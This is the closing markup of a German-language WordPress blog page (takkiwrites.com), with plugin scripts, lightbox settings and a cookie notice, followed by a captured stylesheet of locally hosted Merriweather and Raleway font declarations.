{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250
body_size: 819
content:
/*
 * Font file created by Local Google Fonts 0.22.0
 * Created: Wed, 24 Jul 2024 06:40:48 +0000
 * Handle: googleFonts
 * Original URL: https://fonts.googleapis.com/css?family=Raleway%3A800%2C300%7CMerriweather%3A400%2C700%2C400italic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
